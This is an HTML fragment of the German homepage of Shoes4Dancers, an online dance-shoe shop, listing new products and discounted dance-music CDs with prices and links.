size="4">Willkommen bei Shoes4Dancers, Ihrem Experten für erstklassige Tanzschuhe! In unserem Online Shop finden Sie <strong>Tanzschuhe für Damen, Herren und Kinder</strong> von renommierten Herstellern wie Diamant® Tanzschuhmanufaktur, Werner Kern, Nueva Epoca, Anna Kern, Rummos und PortDance sowie <b>Tanzbekleidung</b> von Intermezzo. Zusätzlich bieten Ihnen eine große Auswahl an <strong>Tanzzubehör</strong> wie zum Beispiel Aufraubürsten, Absatzschoner, Schuhtaschen und mehr. Passend für Tanzschuhe aller Marken<strong></strong> unseres Sortiments - <b>mit Bestpreisgarantie</b>.<br><strong><br></strong>Shoes4Dancers steht für eine unkomplizierte Online-Bestellung und schnellen Versand – und das weltweit. Dank unserer langjährigen Erfahrung und unserem Engagement für höchste Qualität können Sie sicher sein, bei uns immer die besten Tanzschuhe zu finden. Lassen Sie sich von unserem Service überzeugen und erleben Sie den Unterschied, den hochwertige Tanzschuhe machen können!</font></div><div><font
size="4"><br></font></div><div><font
size="4">Schauen Sie gleich rein und finden Sie Ihre perfekten Tanzschuhe für jeden Anlass und Tanzstil.</font></div><div
class="clearfix"></div></div></div></div><div
class="col col-sm-12"><div
class="txt textstyles text-word-wrap index-small wow fadeInRight" data-wow-delay="500ms" data-wow-duration="700ms"><ul><li><font
size="4"><a
href="../de/liefer-versandkosten.html">Schneller Versand weltweit mit günstigen Versandkosten<br></a></font></li><li><font
size="4">Bestpreisgarantie</font></li><li><font
size="4">Großes Sortiment an Tanzschuhen (1000+ Modelle)<br></font></li><li><font
size="4">Zertifizierter Diamant® Online Shop</font></li><li><font
size="4">30 Tage Rückgaberecht</font></li></ul><div
class="clearfix"></div></div></div></div></div></div><div
id="startpage-bottom"><div
class="container"><h2 class="breaking-headline">Neuheiten bei Shoes4dancers.net</h2><div
class="product-listing product-listing-slider control-button-light carousel-outer-wrap"><div
class="listing-container"><div
id="slider-productCarousel-d83f6ec62efe885de2679c0828f1f4cc" class="slider collapse collapse-auto-toggle-xs in"><div
class="listing equalize-no-panels owl"><div
id="productCarousel-productCarousel-d83f6ec62efe885de2679c0828f1f4cc" class="productCarousel"><div
class="
col col-1
col-first                                                                wow fadeIn" data-wow-delay="500ms" data-wow-duration="700ms"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.shoes4dancers.net/de/dance-sneakers/lidmag-unisex-dance-sneakers-suprema-weiss1.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.shoes4dancers.net/de/dance-sneakers/lidmag-unisex-dance-sneakers-suprema-weiss1.html" class="vertical-helper image-link" title="LIDMAG Unisex Dance Sneakers Suprema Black">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.shoes4dancers.net/media/images/ewadventurythumb/SUPREMANERA_1.jpg" class="image center product-image productImageBorder img-responsive" alt="LIDMAG Unisex Dance Sneakers Suprema Black" title="LIDMAG Unisex Dance Sneakers Suprema Black" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.shoes4dancers.net/de/dance-sneakers/lidmag-unisex-dance-sneakers-suprema-weiss1.html">LIDMAG Unisex Dance Sneakers Suprema Black</a></p><p
class="product-price"><span
class="price">86,67 €</span>*</p></div></div></div></div><div
class="
col col-2
wow fadeIn" data-wow-delay="800ms" data-wow-duration="700ms"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.shoes4dancers.net/de/tanzschuhe-damen/anna-kern-suny-damen-low-top-sneakers-7025-weiss.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/anna-kern-suny-damen-low-top-sneakers-7025-weiss.html" class="vertical-helper image-link" title="Werner Kern Damen Low-Top Sneakers Heaven - Made in Italy">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.shoes4dancers.net/media/images/ewadventurythumb/heaven_nappa_white_silver_brocade.jpg" class="image center product-image productImageBorder img-responsive" alt="Werner Kern Damen Low-Top Sneakers Heaven - Made in Italy" title="Werner Kern Damen Low-Top Sneakers Heaven - Made in Italy" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/anna-kern-suny-damen-low-top-sneakers-7025-weiss.html">Werner Kern Damen Low-Top Sneakers Heaven - Made in Italy</a></p><p
class="product-price"><span
class="price">115,83 €</span>*</p></div></div></div></div><div
class="
col col-3
wow fadeIn" data-wow-delay="1100ms" data-wow-duration="700ms"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.shoes4dancers.net/de/tanzschuhe-damen/rummos-damen-trainerschuhe-elite-flextraining-147-platin1.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/rummos-damen-trainerschuhe-elite-flextraining-147-platin1.html" class="vertical-helper image-link" title="Rummos Damen Trainerschuhe Elite Flextraining 118 - Rot">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.shoes4dancers.net/media/images/ewadventurythumb/EFTR_118_0.jpg" class="image center product-image productImageBorder img-responsive" alt="Rummos Damen Trainerschuhe Elite Flextraining 118 - Rot" title="Rummos Damen Trainerschuhe Elite Flextraining 118 - Rot" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/rummos-damen-trainerschuhe-elite-flextraining-147-platin1.html">Rummos Damen Trainerschuhe Elite Flextraining 118 - Rot</a></p><p
class="product-price"><span
class="price">99,17 €</span>*</p></div></div></div></div><div
class="
col col-4
wow fadeIn" data-wow-delay="1400ms" data-wow-duration="700ms"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.shoes4dancers.net/de/dance-sneakers/anna-kern-suny-herren-dance-sneakers-7405-blau-weiss.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.shoes4dancers.net/de/dance-sneakers/anna-kern-suny-herren-dance-sneakers-7405-blau-weiss.html" class="vertical-helper image-link" title="Werner Kern Herren Dance Sneakers Salerno - Made in Italy">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.shoes4dancers.net/media/images/ewadventurythumb/WK_Salerno_TW_1.jpg" class="image center product-image productImageBorder img-responsive" alt="Werner Kern Herren Dance Sneakers Salerno - Made in Italy" title="Werner Kern Herren Dance Sneakers Salerno - Made in Italy" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.shoes4dancers.net/de/dance-sneakers/anna-kern-suny-herren-dance-sneakers-7405-blau-weiss.html">Werner Kern Herren Dance Sneakers Salerno - Made in Italy</a></p><p
class="product-price"><span
class="price">115,83 €</span>*</p></div></div></div></div><div
class="
col col-5
wow fadeIn" data-wow-delay="1700ms" data-wow-duration="700ms"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.shoes4dancers.net/de/tanzschuhe-damen/werner-kern-damen-low-top-sneakers-heaven-made-italy.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/werner-kern-damen-low-top-sneakers-heaven-made-italy.html" class="vertical-helper image-link" title="Werner Kern Damen Low-Top Sneakers Lacey - Made in Italy">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.shoes4dancers.net/media/images/ewadventurythumb/lacey_nappa_perl_silver_nappa_white.jpg" class="image center product-image productImageBorder img-responsive" alt="Werner Kern Damen Low-Top Sneakers Lacey - Made in Italy" title="Werner Kern Damen Low-Top Sneakers Lacey - Made in Italy" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/werner-kern-damen-low-top-sneakers-heaven-made-italy.html">Werner Kern Damen Low-Top Sneakers Lacey - Made in Italy</a></p><p
class="product-price"><span
class="price">115,83 €</span>*</p></div></div></div></div><div
class="
col col-6
wow fadeIn" data-wow-delay="2000ms" data-wow-duration="700ms"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.shoes4dancers.net/de/diamant-herren-tanzschuhe-099-025-028-leder1.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.shoes4dancers.net/de/diamant-herren-tanzschuhe-099-025-028-leder1.html" class="vertical-helper image-link" title="Diamant Herren Tanzschuhe 099-025-028 - Leder">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.shoes4dancers.net/media/images/ewadventurythumb/099-025-028.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Herren Tanzschuhe 099-025-028 - Leder" title="Diamant Herren Tanzschuhe 099-025-028 - Leder" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.shoes4dancers.net/de/diamant-herren-tanzschuhe-099-025-028-leder1.html">Diamant Herren Tanzschuhe 099-025-028 - Leder</a></p><p
class="product-price"><span
class="price">107,50 €</span>*</p></div></div></div></div><div
class="
col col-7
wow fadeIn" data-wow-delay="2300ms" data-wow-duration="700ms"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.shoes4dancers.net/de/portdance-unisex-dance-sneakers-groovies-01-black.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.shoes4dancers.net/de/portdance-unisex-dance-sneakers-groovies-01-black.html" class="vertical-helper image-link" title="PortDance Unisex Dance Sneakers Groovies 01 Black">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.shoes4dancers.net/media/images/ewadventurythumb/pdgrtrainer01_3281_site.jpg" class="image center product-image productImageBorder img-responsive" alt="PortDance Unisex Dance Sneakers Groovies 01 Black" title="PortDance Unisex Dance Sneakers Groovies 01 Black" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.shoes4dancers.net/de/portdance-unisex-dance-sneakers-groovies-01-black.html">PortDance Unisex Dance Sneakers Groovies 01 Black</a></p><p
class="product-price"><span
class="price">74,17 €</span>*</p></div></div></div></div><div
class="
col col-8
wow fadeIn" data-wow-delay="2600ms" data-wow-duration="700ms"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.shoes4dancers.net/de/dance-sneakers/werner-kern-herren-dance-sneakers-salerno-made-italy.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.shoes4dancers.net/de/dance-sneakers/werner-kern-herren-dance-sneakers-salerno-made-italy.html" class="vertical-helper image-link" title="Werner Kern Herren Dance Sneakers Roma - Made in Italy">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.shoes4dancers.net/media/images/ewadventurythumb/WK_Roma_1.jpg" class="image center product-image productImageBorder img-responsive" alt="Werner Kern Herren Dance Sneakers Roma - Made in Italy" title="Werner Kern Herren Dance Sneakers Roma - Made in Italy" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.shoes4dancers.net/de/dance-sneakers/werner-kern-herren-dance-sneakers-salerno-made-italy.html">Werner Kern Herren Dance Sneakers Roma - Made in Italy</a></p><p
class="product-price"><span
class="price">115,83 €</span>*</p></div></div></div></div><div
class="
col col-9
wow fadeIn" data-wow-delay="2900ms" data-wow-duration="700ms"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.shoes4dancers.net/de/tanzschuhe-herren/werner-kern-herren-tanzschuhe-bormio-extra-weit1.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-herren/werner-kern-herren-tanzschuhe-bormio-extra-weit1.html" class="vertical-helper image-link" title="Werner Kern Herren Tanzschuhe Bormio - Weit">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.shoes4dancers.net/media/images/ewadventurythumb/WK_Bormio_NC_1.jpg" class="image center product-image productImageBorder img-responsive" alt="Werner Kern Herren Tanzschuhe Bormio - Weit" title="Werner Kern Herren Tanzschuhe Bormio - Weit" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.shoes4dancers.net/de/tanzschuhe-herren/werner-kern-herren-tanzschuhe-bormio-extra-weit1.html">Werner Kern Herren Tanzschuhe Bormio - Weit</a></p><p
class="product-price"><span
class="price">120,00 €</span>*</p></div></div></div></div><div
class="
col col-10
wow fadeIn" data-wow-delay="3200ms" data-wow-duration="700ms"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.shoes4dancers.net/de/tanzschuhe-damen/werner-kern-damen-trainerschuhe-bruni-35.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/werner-kern-damen-trainerschuhe-bruni-35.html" class="vertical-helper image-link" title="Werner Kern Damen Trainerschuhe Ingrid">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.shoes4dancers.net/media/images/ewadventurythumb/ingrid_45_suede_black_a.jpg" class="image center product-image productImageBorder img-responsive" alt="Werner Kern Damen Trainerschuhe Ingrid" title="Werner Kern Damen Trainerschuhe Ingrid" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/werner-kern-damen-trainerschuhe-bruni-35.html">Werner Kern Damen Trainerschuhe Ingrid</a></p><p
class="product-price"><span
class="price">120,00 €</span>*</p></div></div></div></div><div
class="
col col-11
wow fadeIn" data-wow-delay="3500ms" data-wow-duration="700ms"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.shoes4dancers.net/de/tanzschuhe-damen/werner-kern-damen-tanzschuhe-runa-15.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/werner-kern-damen-tanzschuhe-runa-15.html" class="vertical-helper image-link" title="Werner Kern Damen Tanzschuhe Runa">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.shoes4dancers.net/media/images/ewadventurythumb/runa_35_nappa_black_a.jpg" class="image center product-image productImageBorder img-responsive" alt="Werner Kern Damen Tanzschuhe Runa" title="Werner Kern Damen Tanzschuhe Runa" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/werner-kern-damen-tanzschuhe-runa-15.html">Werner Kern Damen Tanzschuhe Runa</a></p><p
class="product-price"><span
class="price">120,00 €</span>*</p></div></div></div></div><div
class="
col col-12
wow fadeIn" data-wow-delay="3800ms" data-wow-duration="700ms"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.shoes4dancers.net/de/tanzschuhe-damen/werner-kern-damen-tanzschuhe-runa.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/werner-kern-damen-tanzschuhe-runa.html" class="vertical-helper image-link" title="Werner Kern Damen Tanzschuhe Runa">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.shoes4dancers.net/media/images/ewadventurythumb/runa_45_print_anitk-beige.jpg" class="image center product-image productImageBorder img-responsive" alt="Werner Kern Damen Tanzschuhe Runa" title="Werner Kern Damen Tanzschuhe Runa" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/werner-kern-damen-tanzschuhe-runa.html">Werner Kern Damen Tanzschuhe Runa</a></p><p
class="product-price"><span
class="price">120,00 €</span>*</p></div></div></div></div><div
class="
col col-13
wow fadeIn" data-wow-delay="4100ms" data-wow-duration="700ms"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.shoes4dancers.net/de/diamant-herren-tanzschuhe-099-025-028-leder.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.shoes4dancers.net/de/diamant-herren-tanzschuhe-099-025-028-leder.html" class="vertical-helper image-link" title="Diamant Herren Tanzschuhe 099-025-028-V - Leder">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.shoes4dancers.net/media/images/ewadventurythumb/099-025-0281.jpg" class="image center product-image productImageBorder img-responsive" alt="Diamant Herren Tanzschuhe 099-025-028-V - Leder" title="Diamant Herren Tanzschuhe 099-025-028-V - Leder" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.shoes4dancers.net/de/diamant-herren-tanzschuhe-099-025-028-leder.html">Diamant Herren Tanzschuhe 099-025-028-V - Leder</a></p><p
class="product-price"><span
class="price">111,67 €</span>*</p></div></div></div></div><div
class="
col col-14
wow fadeIn" data-wow-delay="4400ms" data-wow-duration="700ms"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.shoes4dancers.net/de/tanzschuhe-herren/standardtanz/leder/diamant-herren-tanzschuhe-085-075-028-leder-schwarz1.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-herren/standardtanz/leder/diamant-herren-tanzschuhe-085-075-028-leder-schwarz1.html" class="vertical-helper image-link" title="LIDMAG Herren Tanzschuhe 887 - Leder schwarz">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.shoes4dancers.net/media/images/ewadventurythumb/887pellenera.jpg" class="image center product-image productImageBorder img-responsive" alt="LIDMAG Herren Tanzschuhe 887 - Leder schwarz" title="LIDMAG Herren Tanzschuhe 887 - Leder schwarz" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.shoes4dancers.net/de/tanzschuhe-herren/standardtanz/leder/diamant-herren-tanzschuhe-085-075-028-leder-schwarz1.html">LIDMAG Herren Tanzschuhe 887 - Leder schwarz</a></p><p
class="product-price"><span
class="price">100,00 €</span>*</p></div></div></div></div><div
class="
col col-15
wow fadeIn" data-wow-delay="4700ms" data-wow-duration="700ms"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.shoes4dancers.net/de/tanzschuhe-damen/werner-kern-damen-tanzschuhe-runa-veloursleder1.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/werner-kern-damen-tanzschuhe-runa-veloursleder1.html" class="vertical-helper image-link" title="Werner Kern Damen Trainerschuhe Ariana 15 - Schwarz">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.shoes4dancers.net/media/images/ewadventurythumb/ariana_15_suede_black_stella_black-platin.jpg" class="image center product-image productImageBorder img-responsive" alt="Werner Kern Damen Trainerschuhe Ariana 15 - Schwarz" title="Werner Kern Damen Trainerschuhe Ariana 15 - Schwarz" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/werner-kern-damen-tanzschuhe-runa-veloursleder1.html">Werner Kern Damen Trainerschuhe Ariana 15 - Schwarz</a></p><p
class="product-price"><span
class="price">120,00 €</span>*</p></div></div></div></div><div
class="
col col-16
wow fadeIn" data-wow-delay="5000ms" data-wow-duration="700ms"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.shoes4dancers.net/de/tanzschuhe-damen/werner-kern-damen-tanzschuhe-runa-veloursleder3.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/werner-kern-damen-tanzschuhe-runa-veloursleder3.html" class="vertical-helper image-link" title="Werner Kern Damen Tanzschuhe Runa 15">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.shoes4dancers.net/media/images/ewadventurythumb/runa_15_suede_black.jpg" class="image center product-image productImageBorder img-responsive" alt="Werner Kern Damen Tanzschuhe Runa 15" title="Werner Kern Damen Tanzschuhe Runa 15" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/werner-kern-damen-tanzschuhe-runa-veloursleder3.html">Werner Kern Damen Tanzschuhe Runa 15</a></p><p
class="product-price"><span
class="price">120,00 €</span>*</p></div></div></div></div><div
class="
col col-17
wow fadeIn" data-wow-delay="5300ms" data-wow-duration="700ms"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.shoes4dancers.net/de/tanzschuhe-damen/werner-kern-damen-tanzschuhe-runa-veloursleder2.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/werner-kern-damen-tanzschuhe-runa-veloursleder2.html" class="vertical-helper image-link" title="Werner Kern Damen Trainerschuhe Bruni 35">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.shoes4dancers.net/media/images/ewadventurythumb/bruni_35_suede_stella_patent_black.jpg" class="image center product-image productImageBorder img-responsive" alt="Werner Kern Damen Trainerschuhe Bruni 35" title="Werner Kern Damen Trainerschuhe Bruni 35" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/werner-kern-damen-tanzschuhe-runa-veloursleder2.html">Werner Kern Damen Trainerschuhe Bruni 35</a></p><p
class="product-price"><span
class="price">123,33 €</span>*</p></div></div></div></div><div
class="
col col-18
wow fadeIn" data-wow-delay="5600ms" data-wow-duration="700ms"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.shoes4dancers.net/de/tanzschuhe-damen/werner-kern-damen-tanzschuhe-mary-5-5-silber1.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/werner-kern-damen-tanzschuhe-mary-5-5-silber1.html" class="vertical-helper image-link" title="Werner Kern Damen Tanzschuhe Abigail 15">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.shoes4dancers.net/media/images/ewadventurythumb/abigail_15_brocade_galaxy.jpg" class="image center product-image productImageBorder img-responsive" alt="Werner Kern Damen Tanzschuhe Abigail 15" title="Werner Kern Damen Tanzschuhe Abigail 15" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/werner-kern-damen-tanzschuhe-mary-5-5-silber1.html">Werner Kern Damen Tanzschuhe Abigail 15</a></p><p
class="product-price"><span
class="price">120,00 €</span>*</p></div></div></div></div><div
class="
col col-19
col-last                                                                wow fadeIn" data-wow-delay="5900ms" data-wow-duration="700ms"><div
class="section panel panel-default cursor-pointer " onclick="document.location.href='https://www.shoes4dancers.net/de/tanzschuhe-damen/werner-kern-damen-trainerschuhe-ariana-15.html'"><div
class="section-body panel-body"><p>
<a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/werner-kern-damen-trainerschuhe-ariana-15.html" class="vertical-helper image-link" title="Werner Kern Damen Trainerschuhe Ariana 15 - Blau">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.shoes4dancers.net/media/images/ewadventurythumb/ariana_15_suede_puntini_blue.jpg" class="image center product-image productImageBorder img-responsive" alt="Werner Kern Damen Trainerschuhe Ariana 15 - Blau" title="Werner Kern Damen Trainerschuhe Ariana 15 - Blau" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.shoes4dancers.net/de/tanzschuhe-damen/werner-kern-damen-trainerschuhe-ariana-15.html">Werner Kern Damen Trainerschuhe Ariana 15 - Blau</a></p><p
class="product-price"><span
class="price">120,00 €</span>*</p></div></div></div></div></div></div></div></div></div></div><div
class="startpage-eyecatcher-container"><div
class="startpage-eyecatchter""><div
class="container"><div
class="row"><div
class="col col-xs-12 wow fadeInRight" data-wow-delay="500ms" data-wow-duration="700ms"><p
class="headline">
Warum Tanzschuhe bei Shoes4Dancers bestellen?</p><p>Shoes4Dancers bietet eine herausragende Auswahl an weit über 1000 Tanzschuh-Modellen und
passendem Zubehör, die sowohl auf die Bedürfnisse von Hobbytänzern als
auch von professionellen Tänzern abgestimmt sind. Mit langjährigen Partnerschaften zu renommierten Marken wie <strong>Diamant®, Werner Kern, Portdance</strong>, <strong>Rummos</strong>
und weiteren führenden Herstellern, stellen wir sicher, dass unsere
Kunden stets Produkte von höchster Qualität und mit modernem Design
erhalten.</p><p>Unser Sortiment deckt dabei alle Tanzstile und Anlässe
ab: Egal ob Sie moderene Dance Sneakers, Schuhe für Standard, Latein, Salsa, Tango oder
besondere Anlässe wie Hochzeiten und Bälle suchen, wir haben das
passende Modell. Darüber hinaus bieten wir auch spezielle Tanzschuhe für
schmale und breite Füße sowie Outdoor-Schuhe an. Ergänzt wird unser
Angebot durch eine Vielzahl an Tanzaccessoires wie Tanzbekleidung, Schuhbürsten,
Absatzschoner, Schuhbeutel und Tanzmusik-CDs.</p><p>Shoes4Dancers
steht für Komfort, Qualität und Erschwinglichkeit – das perfekte
Einkaufserlebnis für Tänzerinnen und Tänzer weltweit​.<span
class="whitespace-nowrap text-token-text-secondary dark:text-token-text-tertiary"></span></p></div></div></div></div></div><div
class="container"><h2 class="breaking-headline">Angebote</h2><div
class="product-listing product-listing-slider xt_special_products control-button-light carousel-outer-wrap"><div
class="listing-container"><div
id="slider-productCarousel-f0f7d233d1e087ff400fbd66548e31bb" class="slider collapse collapse-auto-toggle-xs in"><div
class="listing equalize-no-panels owl"><div
id="productCarousel-productCarousel-f0f7d233d1e087ff400fbd66548e31bb" class="productCarousel"><div
class="
col col-1
col-first                                                                wow fadeIn" data-wow-delay="500ms" data-wow-duration="700ms"><div
class="section panel panel-default cursor-pointer panel-discount" onclick="document.location.href='https://www.shoes4dancers.net/de/tanzzubehoer/tanzmusik-cds/dancelife-ocean-drive-3am-tanzmusik-cd.html'"><div
class="floating-price"><p
class="product-price"><span
class="price-new"><i
class="mdi mdi-sale"></i> 3,29 €</span>
<span
class="price-discount">-82%</span>
<span
class="price-old text-muted">UVP 18,29 €</span></p></div><div
class="section-body panel-body"><p>
<a
href="https://www.shoes4dancers.net/de/tanzzubehoer/tanzmusik-cds/dancelife-ocean-drive-3am-tanzmusik-cd.html" class="vertical-helper image-link" title="Dancelife Ocean Drive 3am [Tanzmusik CD]">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.shoes4dancers.net/media/images/ewadventurythumb/dcd054.jpg" class="image center product-image productImageBorder img-responsive" alt="Dancelife Ocean Drive 3am [Tanzmusik CD]" title="Dancelife Ocean Drive 3am [Tanzmusik CD]" width="300" height="300" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.shoes4dancers.net/de/tanzzubehoer/tanzmusik-cds/dancelife-ocean-drive-3am-tanzmusik-cd.html">Dancelife Ocean Drive 3am [Tanzmusik CD]</a></p><p
class="product-price"><span
class="price-new"><i
class="mdi mdi-sale"></i> 3,29 €</span>
<span
class="price-discount">-82%</span>
<span
class="price-old text-muted">UVP 18,29 €</span>*</p></div></div></div></div><div
class="
col col-2
wow fadeIn" data-wow-delay="800ms" data-wow-duration="700ms"><div
class="section panel panel-default cursor-pointer panel-discount" onclick="document.location.href='https://www.shoes4dancers.net/de/tanzzubehoer/tanzmusik-cds/dancelife-corazon-latino-tanzmusik-cd.html'"><div
class="floating-price"><p
class="product-price"><span
class="price-new"><i
class="mdi mdi-sale"></i> 3,29 €</span>
<span
class="price-discount">-82%</span>
<span
class="price-old text-muted">UVP 18,29 €</span></p></div><div
class="section-body panel-body"><p>
<a
href="https://www.shoes4dancers.net/de/tanzzubehoer/tanzmusik-cds/dancelife-corazon-latino-tanzmusik-cd.html" class="vertical-helper image-link" title="Dancelife Corazon Latino [Tanzmusik CD]">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.shoes4dancers.net/media/images/ewadventurythumb/DCD066_Cover.jpg" class="image center product-image productImageBorder img-responsive" alt="Dancelife Corazon Latino [Tanzmusik CD]" title="Dancelife Corazon Latino [Tanzmusik CD]" width="300" height="301" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
href="https://www.shoes4dancers.net/de/tanzzubehoer/tanzmusik-cds/dancelife-corazon-latino-tanzmusik-cd.html">Dancelife Corazon Latino [Tanzmusik CD]</a></p><p
class="product-price"><span
class="price-new"><i
class="mdi mdi-sale"></i> 3,29 €</span>
<span
class="price-discount">-82%</span>
<span
class="price-old text-muted">UVP 18,29 €</span>*</p></div></div></div></div><div
class="
col col-3
wow fadeIn" data-wow-delay="1100ms" data-wow-duration="700ms"><div
class="section panel panel-default cursor-pointer panel-discount" onclick="document.location.href='https://www.shoes4dancers.net/de/tanzzubehoer/tanzmusik-cds/dancelife-caliente-latino-tanzmusik-cd.html'"><div
class="floating-price"><p
class="product-price"><span
class="price-new"><i
class="mdi mdi-sale"></i> 3,29 €</span>
<span
class="price-discount">-82%</span>
<span
class="price-old text-muted">UVP 18,29 €</span></p></div><div
class="section-body panel-body"><p>
<a
href="https://www.shoes4dancers.net/de/tanzzubehoer/tanzmusik-cds/dancelife-caliente-latino-tanzmusik-cd.html" class="vertical-helper image-link" title="Dancelife Caliente Latino [Tanzmusik CD]">
<span
class="mdi mdi-shape-rectangle-plus product-preview-icon vertical-helper"></span>
<img
src="https://www.shoes4dancers.net/media/images/ewadventurythumb/DCD067_Cover.jpg" class="image center product-image productImageBorder img-responsive" alt="Dancelife Caliente Latino [Tanzmusik CD]" title="Dancelife Caliente Latino [Tanzmusik CD]" width="300" height="301" />
</a></p><div
class="panel-body-info text-center"><p
class="title"><a
